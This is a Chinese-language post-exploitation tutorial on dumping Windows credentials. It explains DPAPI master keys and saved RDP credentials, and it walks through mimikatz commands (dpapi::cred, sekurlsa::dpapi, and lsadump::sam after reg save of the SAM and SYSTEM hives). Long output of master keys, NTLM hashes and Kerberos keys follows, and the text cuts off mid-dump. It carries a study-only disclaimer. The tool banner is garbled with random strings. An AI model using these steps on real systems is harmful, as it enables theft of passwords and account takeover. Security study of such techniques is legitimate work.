郑重声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,如果您不同意请关闭该页面!任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!
系统密码 DPAPI解密 使用用户登录密码解密Master Key file,获得Master Key
固定位置: %APPDATA%\Microsoft\Protect%SID%下往往有多个Master Key file
这是为了安全起见,系统每隔90天会自动生成一个新的Master Key(旧的不会删除)%APPDATA%\Microsoft\Protect%SID%下存在一个固定文件Preferred,包含最后一个Master Key file的名称和创建时间,文件结构如下:
1 2 3 4 5 typedef struct _tagPreferredMasterKey { GUID guidMasterKey; FILETIME ftCreated; } PREFERREDMASTERKEY, *PPREFERREDMASTERKEY;
完整的流程:
1 2 3 找到本机的Master Key file 从Master Key file中获取到Master Key 通过Master Key解密DPAPI blob获得明文
本地保存RDP密码
首先需要打开隐藏受保护的操作系统文件,不打开的话就算打开了显示隐藏的文件、文件夹和驱动器也是看不到的
接着打开文件C:\Users\用户名\AppData\Local\Microsoft\Credentials就可以看到保存的数据了
使用cmdkey /line命令可以查看本地保存了哪些密码,如果你连过其他服务器如果点击了保存密码就能抓取到
使用🥝读取
1 dpapi::cred /in:C:\Users\ascotbe\AppData\Local\Microsoft\Credentials\SESSIONID
获取到guidMasterKey其实就是我们的master key file名称
切记一点不同的SESSIONID如果间隔时间超过90天那么对应的guidMasterKey也是不同的
通过命令获取到Master Key file的Master Key,下文中GUID==Master Key file,MasterKey==Master Key
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 EeLrXMiD # sekurlsa::dpapi Authentication Id : 0 ; 229076 (00000000:00037ed4) Session : Interactive from 1 User Name : ascotbe Domain : 樱岛麻衣 Logon Server : 樱岛麻衣 Logon Time : 2021/6/7 9:37:53 SID : S-1-5-21-1645164750-2672341361-3879437546-1000 [00000000] * GUID : {d3fcdbfb-06bd-49f0-98b4-ac08664c176a} * Time : 2021/6/7 9:37:59 * MasterKey : 7da666987b2b6a51db3148cd01a6fe460a79315d1678a24b327d251c4f9138eecbb7ca4919de8de678628963761ee731a1316b78a6a982d0d4a9c590f5171c9e * sha1(key) : efd1c9d7290d13b3ecc1e288accfc5d6707d3403 [00000001] * GUID : {33449413-8697-4a85-a075-778b49015fbe} * Time : 2021/6/8 17:17:37 * MasterKey : 0ac77f164c38e751f303e26d883cd15e3eb3861f2d69c2ba192035511bfc8f2880f206ef238de4d282384c813326feeaef364b9089c86a97a5169f31dbd319ee * sha1(key) : f45701db86a93d9b860be725d7eaf32a9a684a77 [00000002] * GUID : {788f0828-1d1e-478d-adf6-7a37e92182e8} * Time : 2021/6/7 18:01:08 * MasterKey : 6a9ece2f3bd683c2ac14c69e13465399e9ce20c2930dd51dd9378eed800b06b409f7f4bef926e503d85a0b9e5e1f4cc5ccd01fb2ddaa8de90d086bf3a8ae3bf3 * sha1(key) : f2d6c58b2d2f0a91e07dc0d1cb7db7cb8935f955
只需要使用SESSIONID对应的GUID和MasterKey就能解密数据了
dpapi::cred /in:C:\Users\ascotbe\AppData\Local\Microsoft\Credentials\SESSION /masterkey:对应的GUID MasterKey
TargetName是目标机器,UserName是账号,CredentialBlob是密码
本机密码 通过注册列表抓取密码 首先需要管理员权限,抓取注册列表中保存的哈希
1 2 reg save HKLM\SYSTEM SYSTEM reg save HKLM\SAM SAM
然后通过🥝进行解密
1 lsadump::sam /sam:SAM /system:SYSTEM
解密后的数据
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 Windows PowerShell 版权所有 (C) Microsoft Corporation。保留所有权利。 尝试新的跨平台 PowerShell https://aka.ms/pscore6 PS C:\Users\ascotbe> cd .\Desktop\ PS C:\Users\ascotbe\Desktop> reg save HKLM\SYSTEM SYSTEM 操作成功完成。 PS C:\Users\ascotbe\Desktop> reg save HKLM\SAM SAM 操作成功完成。 PS C:\Users\ascotbe\Desktop> .\x64.exe .#####. EeLrXMiD 2.2.0 (x64) #19041 Oct 10 2020 14:46:27 .## ^ ##. "e2G6OxuvUXNR1'Amour" - (IcaHL) ## / \ ## /*** ST1KQSnf huXMA `gVhmWw70VD` ( NceCVtrwTckaqiPu3XOVsQl ) ## \ / ## > https://blog.gVhmWw70VD.com/EeLrXMiD '## v ##' Hp6bmVPNVLO9i7B ( FiLGZos4eo99IXHOADBc44Ir ) '#####' > https://ljrq4GxgPj6NY7 / https://A35s5WaTWwdjV2m6 ***/ EeLrXMiD # privilege::debug Privilege '20' OK EeLrXMiD # lsadump::sam /sam:SAM /system:SYSTEM Domain : 樱岛麻衣 SysKey : 42939b566ede597c3284d1bd23b15a97 Local SID : S-1-5-21-1645164750-2672341361-3879437546 SAMKey : b58a3643feb8148887485d5b702aaf3f RID : 000001f4 (500) User : Administrator Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 900fff43b7507160b3e239892c034c22 * Primary:Kerberos-Newer-Keys * Default Salt : ASCOTBE1B49Administrator Default Iterations : 4096 Credentials aes256_hmac (4096) : 8185175d7c176c6decf21cbfbde54df0a4b86cca948bb660091d2a873073b26b aes128_hmac (4096) : ce32484a789bb52f0e43fa09ddac2bf0 des_cbc_md5 (4096) : f8f7ad86cd6e9840 * Packages * NTLM-Strong-NTOWF * Primary:Kerberos * Default Salt : ASCOTBE1B49Administrator Credentials des_cbc_md5 : f8f7ad86cd6e9840 RID : 000001f5 (501) User : Guest RID : 000001f7 (503) User : DefaultAccount RID : 000001f8 (504) User : WDAGUtilityAccount Hash NTLM: 4c5c287f286dce27cdd13c6b221979df Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 38ab6a222bbf783640bdcbb714227d57 * Primary:Kerberos-Newer-Keys * Default Salt : WDAGUtilityAccount Default Iterations : 4096 Credentials aes256_hmac (4096) : c60e0605a0f960188d252efb376231de1e1fb3c2fbfd66cbc4a528d364a37bfc aes128_hmac (4096) : fb6b091efaa644e306673fcd565ce4f4 des_cbc_md5 (4096) : a1648949c202689e * Packages * NTLM-Strong-NTOWF * Primary:Kerberos * Default Salt : WDAGUtilityAccount Credentials des_cbc_md5 : a1648949c202689e RID : 000003e8 (1000) User : ascotbe Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 42d6e016527f7bce204d94cc40baa99a * Primary:Kerberos-Newer-Keys * Default Salt : ASCOTBE1B49ascotbe Default Iterations : 4096 Credentials aes256_hmac (4096) : 